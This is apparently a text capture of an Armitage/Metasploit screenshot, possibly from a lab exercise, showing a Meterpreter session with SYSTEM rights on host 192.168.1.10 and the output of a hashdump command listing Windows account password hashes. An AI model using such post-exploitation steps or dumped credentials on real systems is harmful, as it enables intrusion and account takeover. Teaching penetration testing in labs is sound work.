 Armitage (sandboxed or root)
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.10
NT AUTHORITY\SYSTEM @ STUDENT-JBXIWG4
Console X Services X nmap X exploit X Meterpreter 1 X
meterpreter> hashdump
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] HelpAssistant:1000:2a5967fc1662fa2c1bd8397830a35010:d3b2030c86bf639932f758e6f255b5bb:::
[+] Owner:1003:598ddce2660d3193aad3b435b51404ee:2d20d252a479f485cdf5e171d93985bf:::
[+] SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:05130c62bb4c48d977e9af00b9bc04ac:::